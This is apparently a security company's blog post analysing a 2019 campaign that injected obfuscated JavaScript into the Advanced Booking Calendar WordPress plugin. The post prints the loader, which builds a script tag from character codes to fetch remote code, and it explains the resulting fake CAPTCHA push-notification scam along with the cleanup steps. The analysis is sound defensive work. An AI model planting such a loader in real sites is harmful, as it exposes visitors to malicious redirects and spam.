We recently released an update to our Labs Knowledgebase for new plugins that had been targeted during the month of July 2019.
One of these newly targeted plugins was Advanced Booking Calendar — and it didn’t take long before we were receiving clean up requests for websites that had already been exploited through this plugin.
Malicious Payload in Appointment Booking Plugin
After our investigation, we discovered that the malicious payload was similar to the one listed in our July 2019 Labs Knowledgebase post.
var nt = String.fromCharCode(115,115,115,111,108);var mb = String.fromCharCode(97, 106, 97, 120, 67, 111, 117, 110, 116, 101, 114);var sb = String.fromCharCode(115, 99, 114, 105, 112, 116);var jb = String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47); var tb = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116);var lb = String.fromCharCode([redacted]122,111,110,101,105,100,61,53,55,52,53,55,38,117,116,109,95,99,61,49,38,103,114,111,61);var c=document.createElement(sb);c.type=tb,c.async=1,c.src=jb+lb+nt;var n=document.getElementsByTagName(sb)[0];n.parentNode.insertBefore(c,n);
This malicious JavaScript payload was found injected into the editor portion of the appointment booking plugin, causing the injection to load code from third party sources with every calendar generated by the plugin.

Any users visiting a page with this calendar plugin are ultimately redirected to a webpage using a fake human verification checker (JavaScript must be enabled).
Notification Prompts & Redirect Chains
The deceptive page instructs the visitor to prove that they are not a robot by clicking “Allow” on the notification prompt within their web browser.

After the visitor selects either “Allow” or “Block” from the notification prompt, they are again redirected and end up on any number of websites being promoted by the campaign.
The entire visitor user experience from verification process to redirect chain can be seen here.
Push Notification Behavior & Mitigation Steps
If the visitor doesn’t click “Allow” on the push notification prompt by their web browser, they simply need to exit that browser tab to avoid further redirects from the website hosting the fake human verification tool.
However, if the visitor does click on “Allow”, their issues will not stop at a simple redirect to a suspicious website. They will begin to receive spam push notifications from their web browser and will be directed to malicious websites if they click on the notification. If the visitor is using a web browser (e.g Google Chrome) that can stay running in the background, then these spam push notifications will continue to occur even after the web browser window/app is closed.

If you are currently receiving these types of spam push notifications, this does not necessarily indicate an infection of your device, but rather just modified notification settings inside your web browser.
To stop the spammy push notifications, navigate into your web browser and remove the suspicious websites from your notifications list.

If you want to entirely prevent any push notifications to your browser, slide the Chrome browser option to “Block” instead of the default “Ask” option, preventing the prompt dialog seen in the fake human verification.
Conclusion
At the beginning of 2019, MalwareBytes predicted that browser push notifications would be increasingly abused—and what we’ve been seeing lately has reflected these predictions as well.
Hopefully, we’ll see new security measures implemented by the major browsers to hinder this type of notification abuse from malicious domains. If your website has been compromised and is serving unwanted redirects or you want to proactively protect your visitors against these types of threats, we can help.